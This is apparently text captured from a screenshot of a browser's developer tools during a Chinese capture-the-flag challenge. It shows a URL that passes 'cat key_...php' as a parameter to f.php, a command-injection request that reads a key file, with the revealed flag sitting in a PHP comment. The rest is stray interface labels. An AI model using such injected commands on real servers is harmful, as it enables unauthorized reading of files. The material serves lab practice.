 不安全 | 219.153.49.228:44533/f.php?a=cat%20key_181541630618021.php
更新
当前页面源码 key在根目录
Elements Console Sources Network Memory Performance Application Security Lighthouse
::before
<center> == $0
<!--?php
/*
mozhe43dbb54783805a9d4a3c581609b*/
?-->
<br>
<br>
Styles
:hov .cls
element.
style {
}
bootstr…
* {